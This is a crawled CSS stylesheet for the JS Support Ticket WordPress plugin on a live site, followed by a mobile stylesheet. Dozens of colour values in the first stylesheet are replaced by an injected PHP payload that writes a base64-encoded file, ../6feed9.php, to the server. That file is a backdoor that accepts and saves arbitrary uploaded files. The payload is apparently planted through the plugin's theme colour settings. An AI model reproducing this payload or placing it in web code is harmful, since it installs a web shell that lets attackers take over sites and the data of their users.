    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:48%;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.6.4
body_size: 2840
content:
/* Dashboard */
	div#multiformpopup {width: 80%;}
	div#jsst-header div#jsst-header-heading{width: 100%;}
	a.js-ticket-header-links{width: 100%;}
	div#jsst-header div#jsst-tabs-wrp{width: 100%;}
	div#jsst-header span.jsst-header-tab{width: calc(100% / 2 - 10px);margin: 5px 5px;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{width: 100%;}
	div#js-total-count-cp a.js-ticket-count-wrp{width: calc(100% - 10px);margin-bottom: 10px;}
	a.js-ticket-dash-menu{width: 100%;}
	div.js-ticket-latest-ticket-header-wrp{display: none !important;}
	div.js-ticket-latest-tickets-wrp {}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject{width: 100%;text-align: center;padding: 0;}
	div.js-ticket-latest-ticket-heading{display: inline-block;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left{width: 100%;padding: 20px 0 10px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-user-img-wrp{width: 100%;margin: 25px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left div.js-ticket-priorty{width: auto;display: inline-block;min-width: 102px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject div.js-ticket-data-row {padding-bottom: 15px;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-right: 0;padding-bottom: 20px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	.js-ticket-count div.js-ticket-link {width: calc(100% / 2);}
	.js-support-ticket-cont .js-support-ticket-box {width: 100%;margin: 0 0 20px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	div.js-ticket-haeder div.js-ticket-header-txt {width: 100%;}
	div.js-ticket-haeder a.js-ticket-header-link {float: left;margin: 10px 0;}
	.js-ticket-data-list .js-ticket-data {text-align: center;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-image {width: 100%;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-btn {float: none;display: inline-block;margin: 10px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left {width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left {width: 100%;padding: 0;}
	
/* Ticket Status */
	div.js-ticket-checkstatus-wrp div.js-ticket-checkstatus-field-wrp{width: calc(100% / 1 - 50px); }
/* Add Form */
	div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{width: calc(100% / 1 - 10px);}
	div.js-ticket-select-user-field{width: 65%;}
	div.js-ticket-select-user-btn{width: 35%;}
	span#premade{width: 100%;}
	span#premade select#premadeid{background: url(../images/selecticon.png) 96% / 4% no-repeat;width: 100%;}
	span.js-ticket-apend-radio-btn{margin: 10px 0px 0px 0px;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 1 - 10px);}
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	span.js-ticket-sub-fields{width: 100%;margin-bottom: 10px;}
	span.tk_attachments_addform{display: inline-block;padding:5px 10px;margin-top:10px;margin-right: 0px; left: 10px;position: relative;}
/* My Ticket*/
	div.js-myticket-link{padding-bottom: 10px;width: calc(100% / 1);}
	div.js-myticket-link a.js-myticket-link{min-width: 0px;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding: 10px 5px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn {width: 100%;margin: 0 0 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 85% - 5px);}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{margin: 0 0 10px;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{margin: 0;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div#js-filter-wrapper-toggle-area div.js-filter-field-wrp{width: calc(100% / 1);padding: 5px;}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 2);display: inline-block;float: left;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 100%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 100%;padding: 20px;text-align: center;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {position: unset;margin: 10px 0;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status img.ticketstatusimage.one {left: auto;top: auto;right: 70px;bottom: 30px;}
	span.js-ticket-wrapper-textcolor {position: unset;margin-top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 30px 20px;text-align: center;}
	span.js-ticket-title{float: none !important; }
	div.js-filter-wrapper div.js-filter-value{padding-bottom: 10px;}
	div.js-filter-wrapper {margin-top: 0px;}
	div.js-filter-wrapper-position{margin-top: 10px;}
	div.js-ticket-wrapper:hover div.js-ticket-pic{border: none !important;}
	div.js-ticket-wrapper div.js-ticket-pic{border: none !important;}
	div#popupforinternalnote {width: 90%;}
	div.jsst-popup-wrapper {width: 90%;}
	
/* Ticket Detail*/
	div.js-ticket-detail-wrapper{padding: 5px 0px;}
	.js-tkt-det-user .js-tkt-det-user-image {width: 100%;margin: 25px 0;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-user .js-tkt-det-user-image {width: 100%;margin: 25px 0;}
	.js-tkt-det-user .js-tkt-det-user-cnt {width: 100% !important;padding: 0;text-align: center;}
	.js-tkt-det-user .js-tkt-det-user-cnt .js-tkt-det-user-data {padding-bottom: 15px;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-prty {float: none;display: inline-block;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-status {float: none;display: inline-block;}
	div.js-ticket-edit-options-wrp a.js-button {float: right;}
	.js-ticket-thread .js-ticket-thread-image {width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt {width: 100%;padding: 20px;text-align: center;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-person {float: none;display: inline-block;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-wrp {float: none;display: inline-block;margin: 14px 0 0;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-btn {float: none;display: inline-block;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-detail {left: 0;min-width: 100%}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-email {float: none;display: inline-block;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-time {float: none;display: inline-block;width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-left{width: 100%;padding: 10px;}
	div.js-ticket-detail-box div.js-ticket-detail-right{width: 100%;}
